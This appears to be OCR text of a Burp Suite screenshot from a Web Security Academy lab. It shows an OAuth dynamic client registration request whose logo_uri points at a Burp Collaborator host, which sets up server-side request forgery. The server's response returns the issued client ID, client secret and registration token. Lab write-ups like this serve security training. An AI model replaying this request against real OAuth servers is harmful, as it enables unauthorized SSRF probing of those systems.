 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://oauth-acf51f221ec3ed23c07e0df70
Request
Pretty Raw Hex Hackvertor \n
1 POST /reg HTTP/1.1
2 Host: oauth-acf51f221ec3ed23c07e0df7025b0006.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 118
5
6 {
7 "redirect_uris":[
8 "https://test.com"
9 ],
10 "logo_uri":"https://f3j0x5r9lteqwdztxjvrbv3dw42uqj.oastify.com"
11 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Sun, 12 Jun 2022 06:34:47 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 Content-Length: 935
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1655015687,
"client_id":"ohdeuFiPNvSHjY4Ui2iPI",
"client_secret_expires_at":0,
"client_secret":
"Opdrj5CvEwqW_YYhqsrp8_GYDKw85lvzoM5W3_it-J99AyimCqrvyvalUU5z-Y6erBOGQ5oKHoId49GvR4mG5A",
"logo_uri":"https://f3j0x5r9lteqwdztxjvrbv3dw42uqj.oastify.com",
"redirect_uris":[
"https://test.com"
],
"registration_client_uri":
"https://oauth-acf51f221ec3ed23c07e0df7025b0006.web-security-academy.net/reg/ohdeuFiPNvSH
jY4Ui2iPI",
"registration_access_token":"2_gbQVTTr6OJXCUQXsqmjdbOu4h6ekh3G4YI81TXV3v"
}